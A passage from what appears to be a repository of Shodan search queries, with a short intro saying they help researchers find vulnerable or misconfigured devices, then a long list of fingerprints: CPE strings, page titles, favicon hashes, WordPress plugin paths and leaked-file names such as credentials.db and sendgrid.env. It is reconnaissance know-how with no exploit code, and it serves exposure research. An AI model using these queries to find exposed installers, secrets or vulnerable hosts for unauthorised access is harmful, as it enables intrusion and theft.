This GitHub repository provides a range of search queries, known as "dorks," for Shodan, a powerful tool used to search for Internet-connected devices. The dorks are designed to help security researchers discover potential vulnerabilities and configuration issues in various types of devices such as webcams, routers, and servers. This resource is helpful for those interested in exploring network security and conducting vulnerability scanning, including both beginners and experienced information security professionals. By leveraging this repository, users can improve the security of their own networks and protect against potential attacks.
aa3939fc357723135870d5036b12a67097b03309
app="HIKVISION-综合安防管理平台"
"AppleHttpServer"
"AutobahnPython"
basic realm="Kettle"
Bullwark
cassandra
Chromecast
"ClickShareSession"
"/config/log_off_page.htm"
'"connection: upgrade"'
"cowboy"
cpe:"cpe:2.3:a:apache:cassandra"
cpe:"cpe:2.3:a:backdropcms:backdrop"
cpe:"cpe:2.3:a:bolt:bolt"
cpe:"cpe:2.3:a:cisco:sd-wan"
cpe:"cpe:2.3:a:ckeditor:ckeditor"
cpe:"cpe:2.3:a:cmsimple:cmsimple"
cpe:"cpe:2.3:a:djangoproject:django"
cpe:"cpe:2.3:a:djangoproject:django" || http.title:"Django administration"
cpe:"cpe:2.3:a:eclipse:jetty"
cpe:"cpe:2.3:a:embedthis:appweb"
cpe:"cpe:2.3:a:embedthis:goahead"
cpe:"cpe:2.3:a:exim:exim"
cpe:"cpe:2.3:a:gitlist:gitlist"
cpe:"cpe:2.3:a:google:web_server"
cpe:"cpe:2.3:a:jfrog:artifactory"
cpe:"cpe:2.3:a:kentico:kentico"
cpe:"cpe:2.3:a:koha:koha"
cpe:"cpe:2.3:a:konghq:docker-kong"
cpe:"cpe:2.3:a:laurent_destailleur:awstats"
cpe:"cpe:2.3:a:lighttpd:lighttpd"
cpe:"cpe:2.3:a:microsoft:internet_information_server"
cpe:"cpe:2.3:a:modx:modx_revolution"
cpe:"cpe:2.3:a:nodebb:nodebb"
cpe:"cpe:2.3:a:nodejs:node.js"
cpe:"cpe:2.3:a:openvpn:openvpn_access_server"
cpe:"cpe:2.3:a:openwebanalytics:open_web_analytics"
cpe:"cpe:2.3:a:oracle:glassfish_server"
cpe:"cpe:2.3:a:oracle:iplanet_web_server"
cpe:"cpe:2.3:a:php:php"
cpe:"cpe:2.3:a:prestashop:prestashop"
cpe:"cpe:2.3:a:proftpd:proftpd"
cpe:"cpe:2.3:a:public_knowledge_project:open_journal_systems"
cpe:"cpe:2.3:a:pulsesecure:pulse_connect_secure"
cpe:"cpe:2.3:a:rubyonrails:rails"
cpe:"cpe:2.3:a:sensiolabs:symfony"
cpe:"cpe:2.3:a:typo3:typo3"
cpe:"cpe:2.3:a:vmware:rabbitmq"
cpe:"cpe:2.3:a:webedition:webedition_cms"
cpe:"cpe:2.3:a:zend:zend_server"
cpe:"cpe:2.3:h:zte:f460"
cpe:"cpe:2.3:o:canonical:ubuntu_linux"
cpe:"cpe:2.3:o:fedoraproject:fedora"
cpe:"cpe:2.3:o:microsoft:windows"
"DIR-845L"
eBridge_JSessionid
'ecology_JSessionid'
ecology_JSessionid
elastic indices
"ElasticSearch"
ESMTP
/geoserver/
Graylog
'hash:1357418825'
html:"access_tokens.db"
html:"ACE 4710 Device Manager"
html:"ActiveCollab Installer"
html:"Administration - Installation - MantisBT"
html:"Satis"
html:"Akeeba Backup"
html:"Amazon EC2 Status"
html:"anonymous-cli-metrics.json"
html:"ANTEEO"
html:"anyproxy"
html:"Apache Tomcat"
html:"Apdisk"
html:"appveyor.yml"
html:"aquatronica"
html:"Argo CD"
html:"Ariang"
html:"ASPNETCORE_ENVIRONMENT"
html:"atlassian-connect.json"
html:"atomcms"
html:"auth.json"
html:"authorization token is empty"
html:"Avaya Aura"
html:"AVideo"
html:"AWS EC2 Auto Scaling Lab"
html:"azure-pipelines.yml"
html:"babel.config.js"
html:"behat.yml"
html:"BeyondTrust"
html:"BIG-IP APM"
html:"BIG-IP Configuration Utility"
html:"bitbucket-pipelines.yml"
"html:\"/bitrix/\""
html:"blazor.boot.json"
html:"Blesta installer"
html:"blob.core.windows.net"
html:"buildAssetsDir" "nuxt"
html:"Calibre"
html:"camaleon_cms"
html:"Cargo.lock"
html:"Cargo.toml"
html:"CasaOS"
html:"Cassia Bluetooth Gateway Management Platform"
html:"/certenroll"
html:"/cfadmin/img/"
html:"Change Detection"
html:"Cisco Expressway"
html:"cisco firepower management"
html:"Cisco Unity Connection"
html:"/citrix/xenapp"
html:"ckan 2.8.2" || html:"ckan 2.3"
html:"cloud-config.yml"
html:"CMS Made Simple Install/Upgrade"
html:"codeception.yml"
html:"CodeMeter"
html:"CodiMD"
html:"config.rb"
html:"config.ru"
html:'content="eArcu'
html:"content="Navidrome""
html:"ContentPanel SetupWizard"
html:"contexts known to this"
html:"Coolify" html:"register"
html:"Couchbase Sync Gateway"
html:"Cox Business"
html:"credentials.db"
html:"Crontab UI"
html:"CrushFTP"
html:"cyberpanel"
html:"CyberPanel"
html:"DashRenderer"
html:"Dataease"
html:"data-xwiki-reference"
"html=\"Decision Center Enterprise console\""
html:"Decision Center Enterprise console"
html:"DefectDojo Logo"
html:"def_wirelesspassword"
html:"Dell OpenManage Switch Administrator"
'html:"desktop.ini"'
html:"DSR-250"
html:"DXR.axd"
html:"Easy Installer by ViserLab"
html:"editorconfig"
html:"EJBCA Enterprise Cloud Configuration Wizard"
html:"engage - Portail soignant"
html:"epihash"
html:"eShop Installer"
html:"ETL3100"
html:"FacturaScripts installer"
html:"faradayApp"
html:"Femtocell Access Point"
html:"FileCatalyst file transfer solution"
html:"FleetCart"
html:"FleetCart - Installation"
html:"Forgejo"
html:"FortiPortal"
html:"F-Secure Policy Manager"
html:ftpconfig
html:"ganglia_form.submit()"
html:"Generated by The Webalizer"
html:"GeniusOcean Installer"
html:"gitlab-ci.yml"
html:"GitLab Enterprise Edition"
html:"git web interface version"
html:"go.mod"
html:"gradio_mode"
html:"Guardfile"
html:"HAL Management Console"
html:"hgignore"
html:"Home - CUPS"
html:"HomeWorks Illumination Web Keypad"
html:"Honeywell Building Control"
html:"https://hugegraph.github.io"
html:"human.aspx"
html:"ibmdojo"
html:"iClock Automatic"
html:"IDP Skills Installer"
html:"imgproxy"
html:"Installation" html:"itop"
html:"Installation Panel"
html:"Installer - GROWI"
html:"Install Flarum"
html:"Install - StackPosts"
html:"Install the script - JustFans"
html:"instance_metadata"
html:"Invicti Enterprise - Installation Wizard"
html:"Invoice Ninja Setup"
html:"JBossWS"
html:"JK Status Manager"
html:"jsconfig.json"
html:"jwks.json"
html:"karma.conf.js"
html:"Kemp Login Screen"
html:"LANCOM Systems GmbH"
html:"Laragon" html:"phpinfo"
html:"lesshst"
html:"LibreNMS Install"
html:"Limesurvey Installer"
html:"LMSZAI - Learning Management System"
html:"LoadMaster"
html:"Locklizard Web Viewer"
html:"Login - Jorani"
html:"Login - Netflow Analyzer"
html:"Login | Splunk"
html:"Logon Error Message"
html:"logstash"
"html:\"Lucee\""
html:"Lychee-installer"
html:"Magento Installation"
html:"Magnolia is a registered trademark"
html:mailmap
html:"manifest.json"
html:"MasterSAM"
html:"Mautic Installation"
html:"mempool-space" || title:"Signet Explorer"
html:"Mercurial repositories index"
html:"mongod"
html:"mooSocial Installation"
html:"mysql_history"
html:"/_next/static"
html:"NGINX+ Dashboard"
html:"Nginx Proxy Manager"
html:"nginxWebUI"
html:"ng-version="
html:"nopCommerce Installation"
html:"npm-debug.log"
html:"npm-shrinkwrap.json"
html:"Ocp-Apim-Subscription-Key"
html:"omniapp"
html:"onedev.io"
html:"Open Journal Systems"
html:"Orbit Telephone System"
html:"Orchard Setup - Get Started"
html:"osCommerce"
html:"OWA CONFIG SETTINGS"
html:"owncast"
html:"packages.config"
html:"parameters.yml"
html:"PDI Intellifuel"
html:"phinx.yml"
html:"php_cs.cache"
html:"phpcs.xml"
html:"phpdebugbar"
html:"/phpgedview.db"
html:"phpipam installation wizard"
html:"phpIPAM IP address management"
html:"PHPJabbers"
html:"phpLDAPadmin"
html:"phplist"
html:"phpspec.yml"
html:"phpstan.neon"
html:"phpSysInfo"
html:"pipeline.yaml"
html:"Pipfile"
html:"Piwigo" html:"- Installation"
html:"Plausible"
html:"pnpm-lock.yaml"
html:"polyfill.io"
html:"Portal Setup"
html:"PowerChute Network Shutdown"
html:"Powered by Gitea"
"html:\"PowerShell Universal\""
html:"private gpt"
html:"Procfile"
html:"/productsalert"
html:"ProfitTrailer Setup"
html:"ProjectSend"
html:"ProjectSend setup"
html:"protractor.conf.js"
html:"Provide a link that opens Word"
html:"psalm.xml"
html:"pubspec.yaml"
html:"pyload"
html:"pypiserver"
html:"pyproject.toml"
html:"python_gc_objects_collected_total"
html:"QuickCMS Installation"
html:"QVidium Management"
html:"radarr"
html:"RaidenMAILD"
html:"Rakefile"
html:"readarr"
html:"README.MD"
html:"Redash Initial Setup"
html:"redis.conf"
html:"redis.exceptions.ConnectionError"
html:"request-baskets"
html:"rollup.config.js"
html:"rubocop.yml"
html:"SABnzbd Quick-Start Wizard"
html:"Safeguard for Privileged Passwords"
html:"Saia PCD Web Server"
html:"Salia PLCC"
html:"SAP"
html:"sass-lint.yml"
html:"scrutinizer.yml"
html:"SDT-CW3B1"
html:"searchreplacedb2.php"
html:'Select a frequency for snapshot retention'
html:"sendgrid.env"
html:"Sentinel License Monitor"
html:"server_databases.php"
html:"Serv-U"
html:settings.py
html:"Setup GLPI"
html:"Setup - jfa-go"
html:"sftp.json"
html:"shopping cart program by zen cart"
html:"SimpleHelp"
html:"Sitecore"
html:"Snipe-IT Setup"
html:"sonarr"
html:"Sorry, the requested URL"
html:"stackposts"
html:"Struts Problem Report"
html:"Symmetricom SyncServer"
html:"thisIDRACText"
html:"Tiny File Manager"
html:"Admin Console"
html:"title=\"blue yonder\""
html:'title="Lucy'
html:"PDNU"
html:"prowlarr"
html:"Stash"
html:"Webinterface"
html:"tox.ini"
html:"Traccar"
html:"travis.yml"
"html:\"Trilium Notes\""
html:"TurboMeeting"
html:"/tvcmsblog"
html:"Twig Runtime Error"
html:'Twisted' html:"python"
html:"Ubersmith Setup"
html:"UEditor"
html:"UPS Network Management Card 4"
html:"UrBackup - Keeps your data safe"
html:"/userRpm/"
html:"utnserver Control Center"
html:"UVDesk Helpdesk Community Edition - Installation Wizard"
html:"uwsgi.ini"
html:"Vagrantfile"
html:"Veeam Backup"
html:"Veritas NetBackup OpsCenter Analytics"
html:"Versa Networks"
html:"Viminfo"
html:"VinChin"
html:"Virtual SmartZone"
html:"vite.config.js"
html:"vmw_nsx_logo-black-triangle-500w.png"
html:"voyager-assets"
html:"/vsaas/v2/static/"
html:"/waroot/style.css"
html:"webpack.config.js"
html:"webpackJsonpzipkin-lens"
html:"webpack.mix.js"
"html:\"welcome.cgi?p=logo\""
html:"Welcome to CakePHP"
html:"Welcome to Espocrm"
html:"Welcome to Express"
html:"Welcome to Nginx"
html:"Welcome to Openfire Setup"
html:"Welcome to Progress Application Server for OpenEdge"
html:"Welcome to the Ruckus"
html:"Welcome to Vtiger CRM"
html:"Welcome to your Strapi app"
html:"Welcome to your Strapi app" html:"create an administrator"
html:"Werkzeug powered traceback interpreter"
html:".wget-hsts"
html:".wgetrc"
html:"WhatsUp Gold"
html:"Whisparr"
html:"Whitelabel Error Page"
html:"window.nps"
html:"WN530HG4"
html:"WN531G3"
html:"WN533A8"
html:"wpad.dat"
html:"wp-cli.yml"
html:"/wp-content/plugins/flexmls-idx"
html:"/wp-content/plugins/learnpress"
html:"/wp-content/plugins/really-simple-ssl"
html:"/wp-content/plugins/tutor/"
html:"Writebook"
html:"XBackBone Installer"
html:"/xipblog"
html:XploitSPY
html:"yii\base\ErrorException"
html:"Your Azure Function App is up and running"
html:"Zebra Technologies"
html:"zzcms"
html:"ZzzCMS"
'HTTP/1.0 401 Please Authenticate\r\nWWW-Authenticate: Basic realm="Please Login"'
http.component:"Adobe ColdFusion"
http.component:"Adobe Experience Manager"
http.component:"atlassian confluence"
http.component:"Atlassian Confluence"
http.component:"atlassian jira"
http.component:"Atlassian Jira"
http.component:"Bitbucket"
http.component:"BitBucket"
http.component:"drupal"
http.component:"Drupal"
http.component:"Dynamicweb"
http.component:"ghost"
http.component:"Joomla"
http.component:"magento"
http.component:"Magento"
http.component:"October CMS"
"http.component:\"prestashop\""
http.component:"prestashop"
http.component:"Prestashop"
http.component:"PrestaShop"
http.component:"RoundCube"
http.component:"Subrion"
http.component:"TeamCity"
http.component:"TYPO3"
http.component:"vBulletin"
http.component:zk http.title:"Server Backup Manager"
http.favicon.hash:-1005691603
http.favicon.hash:1011076161
http.favicon.hash:-1013024216
http.favicon.hash:1017650009
http.favicon.hash:1052926265
http.favicon.hash:106844876
http.favicon.hash:-1074357885
http.favicon.hash:1090061843
http.favicon.hash:1099097618
http.favicon.hash:1099370896
http.favicon.hash:-1101206929
http.favicon.hash:"-1105083093"
http.favicon.hash:-1117549627
http.favicon.hash:-1127895693
http.favicon.hash:"-1148190371"
http.favicon.hash:115295460
http.favicon.hash:116323821
http.favicon.hash:11794165
http.favicon.hash:-1197926023
http.favicon.hash:1198579728
http.favicon.hash:1199592666
http.favicon.hash:1212523028
http.favicon.hash:-1215318992
"http.favicon.hash:-121681558"
http.favicon.hash:-121681558
http.favicon.hash:"-1217039701"
http.favicon.hash:-1224668706
http.favicon.hash:-1247684400
http.favicon.hash:1249285083
http.favicon.hash:-1250474341
http.favicon.hash:-1258058404
http.favicon.hash:-1261322577
http.favicon.hash:1262005940
http.favicon.hash:-1264095219
http.favicon.hash:-1292923998,-1166125415
http.favicon.hash:-1295577382
http.favicon.hash:-1298131932
http.favicon.hash:-130447705
http.favicon.hash:1337147129
"http.favicon.hash:-1341442175"
http.favicon.hash:-1343712810
http.favicon.hash:-1350437236
http.favicon.hash:1354079303
http.favicon.hash:1357234275
http.favicon.hash:-1373456171
http.favicon.hash:-1379982221
http.favicon.hash:"1380908726"
http.favicon.hash:1380908726
http.favicon.hash:-1381126564
http.favicon.hash:-1383463717
http.favicon.hash:1386054408
http.favicon.hash:1398055326
http.favicon.hash:1410071322
http.favicon.hash:-1414548363
http.favicon.hash:-1416464161
http.favicon.hash:1460499495
http.favicon.hash:1464851260
http.favicon.hash:-1465760059
http.favicon.hash:-1478287554
http.favicon.hash:-1495233116
http.favicon.hash:-1496590341
http.favicon.hash:1499876150
http.favicon.hash:-1499940355
http.favicon.hash:-1529860313
http.favicon.hash:1540720428
http.favicon.hash:-1548359600
http.favicon.hash:1550906681
http.favicon.hash:1552322396
http.favicon.hash:-1575154882
http.favicon.hash:-1595726841
http.favicon.hash:1604363273
http.favicon.hash:1606029165
http.favicon.hash:-1606065523
http.favicon.hash:-1649949475
http.favicon.hash:1653394551
http.favicon.hash:-1653412201
http.favicon.hash:"-165631681"
http.favicon.hash:-1663319756
http.favicon.hash:-1680052984
http.favicon.hash:1691956220
http.favicon.hash:1693580324
http.favicon.hash:"-1706783005"
http.favicon.hash:-1706783005
http.favicon.hash:1749354953
http.favicon.hash:176427349
http.favicon.hash:-178113786
http.favicon.hash:1781653957
http.favicon.hash:-1797138069
http.favicon.hash:1817615343
http.favicon.hash:1828614783
http.favicon.hash:"-1830859634"
http.favicon.hash:-186961397
http.favicon.hash:-1893514038
http.favicon.hash:1895809524
http.favicon.hash:-1898583197
http.favicon.hash:1903390397
http.favicon.hash:-1950415971
http.favicon.hash:-1951475503
http.favicon.hash:1952289652
http.favicon.hash:-1961736892
http.favicon.hash:-1970367401
http.favicon.hash:-2017596142
http.favicon.hash:-2017604252
http.favicon.hash:2019488876
http.favicon.hash:-2028554187
http.favicon.hash:-2032163853
http.favicon.hash:-2051052918
http.favicon.hash:2056442365
"http.favicon.hash:206985584"
http.favicon.hash:-2073748627 || http.favicon.hash:-1721140132
http.favicon.hash:2099342476
http.favicon.hash:2104916232
http.favicon.hash:"-211006074"
http.favicon.hash:-211006074
http.favicon.hash:-2115208104
http.favicon.hash:2124459909
http.favicon.hash:213144638
http.favicon.hash:2134367771
http.favicon.hash:-2144699833
http.favicon.hash:-219625874
"http.favicon.hash:-234335289"
http.favicon.hash:"24048806"
http.favicon.hash:24048806
http.favicon.hash:-244067125
http.favicon.hash:262502857
http.favicon.hash:-266008933
http.favicon.hash:-283003760
http.favicon.hash:-286484075
http.favicon.hash:305412257
http.favicon.hash:321591353
http.favicon.hash:-347188002
http.favicon.hash:362091310
http.favicon.hash:-374133142
http.favicon.hash:-399298961
http.favicon.hash:407286339
http.favicon.hash:-417785140
http.favicon.hash:-418614327
http.favicon.hash:419828698
http.favicon.hash:431627549
http.favicon.hash:-43504595
http.favicon.hash:439373620
http.favicon.hash:440258421
http.favicon.hash:-440644339
http.favicon.hash:450899026
http.favicon.hash:464587962
http.favicon.hash:487145192
http.favicon.hash:-50306417
http.favicon.hash:-516760689
http.favicon.hash:523757057
http.favicon.hash:538583492
http.favicon.hash:540706145
http.favicon.hash:557327884
http.favicon.hash:-578216669
http.favicon.hash:587330928
http.favicon.hash:-594722214
http.favicon.hash:598296063
http.favicon.hash:-601917817
http.favicon.hash:-608690655
http.favicon.hash:-629968763
http.favicon.hash:-633512412
http.favicon.hash:635899646
http.favicon.hash:"-646322113"
http.favicon.hash:-655683626
http.favicon.hash:657337228
http.favicon.hash:662709064
http.favicon.hash:"-670975485"
"http.favicon.hash:-697231354"
http.favicon.hash:698624197
"http.favicon.hash:\"702863115\""
http.favicon.hash:"702863115"
http.favicon.hash:702863115clear
http.favicon.hash:733091897
http.favicon.hash:739801466
http.favicon.hash:-741491222
http.favicon.hash:-749942143
http.favicon.hash:751911084
"http.favicon.hash:762074255"
http.favicon.hash:762074255
http.favicon.hash:781922099
http.favicon.hash:786533217
http.favicon.hash:-800060828
http.favicon.hash:-800551065
http.favicon.hash:"801517258"
http.favicon.hash:-81573405
http.favicon.hash:816588900
http.favicon.hash:824580113
http.favicon.hash:-82958153
http.favicon.hash:-831756631
http.favicon.hash:"-839356603"
http.favicon.hash:-850502287
http.favicon.hash:855432563
"http.favicon.hash:868509217"
http.favicon.hash:"871154672"
http.favicon.hash:873381299
http.favicon.hash:874152924
http.favicon.hash:876876147
http.favicon.hash:889652940
http.favicon.hash:-902890504
http.favicon.hash:-916902413
http.favicon.hash:-919788577
http.favicon.hash:932345713
http.favicon.hash:933976300
http.favicon.hash:942678640
http.favicon.hash:957255151
http.favicon.hash:965982073
http.favicon.hash:967636089
http.favicon.hash:969374472
http.favicon.hash:-976853304
http.favicon.hash:-977323269
http.favicon.hash:981081715
http.favicon.hash:983734701
http.favicon.hash:988422585
http.favicon.hash:989289239
http.favicon.hash:999357577
http.html:"4DACTION/"
http.html:"74cms"
http.html:"academy lms"
http.html:"Ampache Update"
http.html:"Apache Airflow"
http.html:"Apache Axis"
http.html:"Apache Cocoon"
http.html:"Apache OFBiz"
http.html:"Apache Solr"
http.html:"Apache Solr"
http.html:"apollo-adminservice"
http.html:"app.2fe6356cdd1ddd0eb8d6317d1a48d379.css"
http.html:"artica"
http.html:".asmx?WSDL"
http.html:"Audiocodes"
http.html:"BeyondInsight"
"http.html:\"BeyondTrust Privileged Remote Access Login\""
http.html:"bigant"
http.html:"BigAnt Admin"
http.html:"/bitrix/"
http.html:"blogengine.net"
http.html:"BMC Remedy"
http.html:"Camunda Welcome"
http.html:"car rental management system"
http.html:"Car Rental Management System"
http.html:"/CasaOS-UI/public/index.html"
http.html:"CCM - Authentication Failure"
http.html:"Check Point Mobile"
http.html:"chronoslogin.js"
http.html:"CMS Quilium"
http.html:"Command API Explorer"
http.html:'content="Redmine'
http.html:'content="Smartstore'
http.html:"corebos"
http.html:"crushftp"
http.html:"CS141"
http.html:"Cvent Inc"
http.html:"CxSASTManagerUri"
http.html:"dataease"
http.html:"DedeCms"
http.html:"Delta Controls ORCAview"
http.html:"Develocity Build Cache Node"
http.html:"DLP system"
http.html:"/dokuwiki/"
http.html:"dotnetcms"
http.html:"Dufs"
http.html:"dzzoffice"
http.html:"E-Mobile"
http.html:"E-Mobile "
http.html:EmpireCMS
http.html:"ESP Easy Mega"
http.html:"eZ Publish"
http.html:"Flatpress"
http.html:"Fuji Xerox Co., Ltd"
http.html:"Get_Verify_Info"
http.html:"glpi"
http.html:"Gnuboard"
http.html:"gnuboard5"
http.html:"GoAnywhere Managed File Transfer"
http.html:"Gradle Enterprise Build Cache Node"
http.html:"H3C-SecPath-运维审计系统"
http.html_hash:1015055567
http.html_hash:1076109428
http.html_hash:-14029177
http.html_hash:-1957161625
http.html_hash:510586239
http.html:"HG532e"
http.html:"hospital management system"
http.html:"Hospital Management System"
http.html:'Hugo'
http.html:"Huly"
http.html:"i3geo"
http.html:"IBM WebSphere Portal"
"http.html:\"import-xml-feed\""
http.html:"import-xml-feed"
http.html:"index.createOpenPad"
http.html:"Interactsh Server"
http.html:"IPdiva"
http.html:"iSpy"
http.html:"JamF"
http.html:"Jamf Pro Setup"
http.html:"Jellyfin"
http.html:"JHipster"
http.html:"JupyterHub"
http.html:"kavita"
http.html:"LANDESK(R)"
http.html:"Laravel FileManager"
http.html:"LISTSERV"
http.html:livezilla
http.html:"Login (Virtual Traffic Manager"
http.html:"lookerVersion"
http.html:"magnusbilling"
http.html:"mailhog"
http.html:"/main/login.lua?pageid="
http.html:"metersphere"
http.html:"MiCollab End User Portal"
http.html:"Micro Focus Application Lifecycle Management"
http.html:"Micro Focus iPrint Appliance"
http.html:"Mirantis Kubernetes Engine"
http.html:"Mitel Networks"
http.html:"MobileIron"
http.html:"moodle"
http.html:"multipart/form-data" html:"file"
http.html:"myLittleAdmin"
http.html:"myLittleBackup"
http.html:"NeoboxUI"
http.html:"Network Utility"
http.html:"Nexus Repository Manager"
http.html:'ng-app="syncthing"'
http.html:"Nordex Control"
http.html:"Omnia MPX"
http.html:"OpenCTI"
http.html:"OpenEMR"
http.html:"opennebula"
http.html:"Oracle HTTP Server"
http.html:"Oracle UIX"
"http.html:\"outsystems\""
http.html:"owncloud"
http.html:"PbootCMS"
http.html:"phpMiniAdmin"
http.html:"phpMyAdmin"
http.html:"phpmyfaq"
http.html:/plugins/royal-elementor-addons/
http.html:"power by dedecms" || title:"dedecms"
http.html:"Powerd by AppCMS"
http.html:"powered by CATALOGcreator"
http.html:"powerjob"
http.html:"processwire"
http.html:provided by projectsend
http.html:"pyload"
http.html:"/redfish/v1"
http.html:"redhat" "Satellite"
http.html:"r-seenet"
http.html:rt_title
http.html:"SAP Analytics Cloud"
http.html:"seafile"
http.html:"Semaphore"
http.html:"sharecenter"
http.html:"SLIMS"
http.html:"SolarView Compact"
http.html:"soplanning"
http.html:"SOUND4"
http.html:"study any topic, anytime"
http.html:"sucuri firewall"
http.html:"symfony Profiler"
http.html:"Symfony Profiler"
http.html:"sympa"
http.html:"teampass"
http.html:"Telerik Report Server"
http.html:"Thruk"
http.html:"thruk" || http.title:"thruk monitoring webinterface"
http.html:"TIBCO BusinessConnect"
http.html:"tiki wiki"
http.html:"TLR-2005KSH"
http.html:"totemomail" inurl:responsiveui
http.html:"Umbraco"
http.html:"vaultwarden"
http.html:"Vertex Tax Installer"
http.html:"VMG1312-B10D"
http.html:"VMware Horizon"
http.html:"VSG1432-B101"
http.html:"wavlink"
http.html:"Wavlink"
http.html:"WebADM"
http.html:"Webasyst Installer"
http.html:"WebCenter"
http.html:"Web Image Monitor"
http.html:"Webp"
http.html:"webshell4"
http.html:"Welcome to MapProxy"
http.html:"Welcome to Oracle Fusion Middleware"
http.html:"wiki.js"
http.html:"window.frappe_version"
http.html:/wp-content/plugins/adsense-plugin/
http.html:"/wp-content/plugins/agile-store-locator/"
http.html:wp-content/plugins/ap-pricing-tables-lite
http.html:/wp-content/plugins/autoptimize
http.html:/wp-content/plugins/backup-backup/
http.html:/wp-content/plugins/bws-google-analytics/
http.html:/wp-content/plugins/bws-google-maps/
http.html:/wp-content/plugins/bws-linkedin/
http.html:/wp-content/plugins/bws-pinterest/
http.html:/wp-content/plugins/bws-smtp/
http.html:/wp-content/plugins/bws-testimonials/
http.html:/wp-content/plugins/chaty/
http.html:/wp-content/plugins/cmp-coming-soon-maintenance/
http.html:/wp-content/plugins/companion-sitemap-generator/
http.html:/wp-content/plugins/contact-form-multi/
http.html:/wp-content/plugins/contact-form-plugin/
http.html:/wp-content/plugins/contact-form-to-db/
http.html:/wp-content/plugins/contest-gallery/
http.html:/wp-content/plugins/controlled-admin-access/
http.html:"wp-content/plugins/crypto"
http.html:/wp-content/plugins/cryptocurrency-widgets-pack/
http.html:/wp-content/plugins/custom-admin-page/
http.html:/wp-content/plugins/custom-facebook-feed/
http.html:/wp-content/plugins/custom-search-plugin/
http.html:/wp-content/plugins/defender-security/
http.html:/wp-content/plugins/ditty-news-ticker/
"http.html:\"/wp-content/plugins/download-monitor/\""
http.html:/wp-content/plugins/error-log-viewer/
http.html:"wp-content/plugins/error-log-viewer-wp"
http.html:/wp-content/plugins/essential-blocks/
"http.html:/wp-content/plugins/extensive-vc-addon/"
http.html:/wp-content/plugins/foogallery/
http.html:/wp-content/plugins/forminator
http.html:/wp-content/plugins/g-auto-hyperlink/
http.html:"/wp-content/plugins/gift-voucher/"
http.html:/wp-content/plugins/gtranslate
http.html:"/wp-content/plugins/hostel/"
http.html:/wp-content/plugins/htaccess/
http.html:"wp-content/plugins/hurrakify"
http.html:/wp-content/plugins/learnpress
http.html:/wp-content/plugins/login-as-customer-or-user
http.html:wp-content/plugins/media-library-assistant
http.html:/wp-content/plugins/motopress-hotel-booking
http.html:/wp-content/plugins/mstore-api/
http.html:/wp-content/plugins/newsletter/
http.html:/wp-content/plugins/nex-forms-express-wp-form-builder/
http.html:"/wp-content/plugins/ninja-forms/"
http.html:/wp-content/plugins/ninja-forms/
http.html:/wp-content/plugins/pagination/
http.html:/wp-content/plugins/paid-memberships-pro/
http.html:/wp-content/plugins/pdf-generator-for-wp
http.html:/wp-content/plugins/pdf-print/
http.html:/wp-content/plugins/photoblocks-grid-gallery/
http.html:/wp-content/plugins/photo-gallery
http.html:/wp-content/plugins/polls-widget/
http.html:/wp-content/plugins/popup-builder/
http.html:/wp-content/plugins/popup-by-supsystic
http.html:/wp-content/plugins/popup-maker/
http.html:/wp-content/plugins/post-smtp
http.html:/wp-content/plugins/prismatic
http.html:/wp-content/plugins/promobar/
http.html:/wp-content/plugins/qt-kentharadio
http.html:/wp-content/plugins/quick-event-manager
http.html:"/wp-content/plugins/radio-player"
http.html:/wp-content/plugins/rating-bws/
http.html:/wp-content/plugins/realty/
http.html:/wp-content/plugins/registrations-for-the-events-calendar/
http.html:/wp-content/plugins/searchwp-live-ajax-search/
http.html:/wp-content/plugins/sender/
http.html:/wp-content/plugins/sfwd-lms
http.html:/wp-content/plugins/shortpixel-adaptive-images/
http.html:/wp-content/plugins/show-all-comments-in-one-page
http.html:/wp-content/plugins/site-offline/
http.html:/wp-content/plugins/social-buttons-pack/
http.html:/wp-content/plugins/social-login-bws/
http.html:/wp-content/plugins/stock-ticker/
http.html:/wp-content/plugins/subscriber/
http.html:/wp-content/plugins/super-socializer/
http.html:/wp-content/plugins/tutor/
http.html:/wp-content/plugins/twitter-plugin/
http.html:/wp-content/plugins/ubigeo-peru/
http.html:/wp-content/plugins/ultimate-member
http.html:/wp-content/plugins/updater/
"http.html:/wp-content/plugins/user-meta/"
http.html:/wp-content/plugins/user-role/
http.html:/wp-content/plugins/video-list-manager/
http.html:/wp-content/plugins/visitors-online/
http.html:/wp-content/plugins/wc-multivendor-marketplace
http.html:/wp-content/plugins/woocommerce-payments
http.html:/wp-content/plugins/wordpress-toolbar/
"http.html:/wp-content/plugins/wp-fastest-cache/"
http.html:"/wp-content/plugins/wp-file-upload/"
http.html:/wp-content/plugins/wp-helper-lite
http.html:/wp-content/plugins/wp-simple-firewall
http.html:/wp-content/plugins/wp-statistics/
http.html:/wp-content/plugins/wp-user/
http.html:/wp-content/plugins/zendesk-help-center/
http.html:/wp-content/themes/newspaper
http.html:/wp-content/themes/noo-jobmonster
http.html:"wp-stats-manager"
http.html:"Wuzhicms"
http.html:"/xibosignage/xibo-cms"
http.html:"yeswiki"
http.html:"Z-BlogPHP"
http.html:"zm - login"
http.html:"ZTE Corporation"
http.html:"心上无垢,林间有风"
http.securitytxt:contact http.status:200
http.title:"1Password SCIM Bridge Login"
http.title:"3CX Phone System Management Console"
http.title:"Accueil WAMPSERVER"
http.title:"Acrolinx Dashboard"
http.title:"Actifio Resource Center"
http.title:"Adapt authoring tool"
http.title:"Admin | Employee's Payroll Management System"
http.title:adminer
http.title:"AdmiralCloud"
http.title:"Adobe Media Server"
http.title:"Advanced eMail Solution DEEPMail"
http.title:"Advanced Setup - Security - Admin User Name & Password"
http.title:"Aerohive NetConfig UI"
http.title:"Aethra Telecommunications Operating System"
http.title:"AirCube Dashboard"
http.title:"AirNotifier"
http.title:"Alamos GmbH | FE2"
http.title:"Alertmanager"
http.title:"Alfresco Content App"
http.title:"AlienVault USM"
http.title:"altenergy power control software"
http.title:"AlternC Desktop"
http.title:"Amazon Cognito Developer Authentication Sample"
http.title:"Amazon ECS Sample App"
http.title:"Ampache -- Debug Page"
http.title:"Android Debug Database"
http.title:"Apache2 Debian Default Page:"
http.title:"Apache2 Ubuntu Default Page"
http.title:"apache apisix dashboard"
http.title:"Apache CloudStack"
http.title:"Apache+Default","Apache+HTTP+Server+Test","Apache2+It+works"
http.title:"Apache HTTP Server Test Page powered by CentOS"
http.title:"apache streampipes"
http.title:"apex it help desk"
http.title:"appsmith"
http.title:"Aptus Login"
http.title:"Aqua Enterprise" || http.title:"Aqua Cloud Native Security Platform"
http.title:"ArcGIS"
http.title:"Argo CD"
http.title:"avantfax - login"
http.title:"aviatrix cloud controller"
http.title:"AVideo"
http.title:"Axel"
http.title:"Axigen WebAdmin"
http.title:"Axigen WebMail"
http.title:"Axway API Manager Login"
http.title:"Axyom Network Manager"
